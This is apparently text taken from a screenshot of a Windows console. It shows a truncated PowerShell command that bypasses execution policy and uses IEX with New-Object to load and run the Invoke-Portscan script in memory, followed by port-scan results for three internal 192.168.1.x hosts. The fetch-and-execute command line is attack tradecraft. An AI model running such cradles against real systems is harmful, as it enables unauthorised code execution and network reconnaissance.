 C:\Windows\system32\cmd.exe - powershell.exe  -nop -exec bypass -c "IEX (New-Object N...
finishTime    : 2022/3/17 20:37:45
Invoke-Portscan.ps1 v0.13 scan initiated 03/17/2022 20:35:47 as: IEX (New-Objec
Port Scanning
[oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo]
starting computer 257
Hostname      : 192.168.1.216
alive         : False
openPorts     : {}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2022/3/17 20:37:45
Hostname      : 192.168.1.217
alive         : False
openPorts     : {}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2022/3/17 20:37:45
Hostname      : 192.168.1.218
alive         : False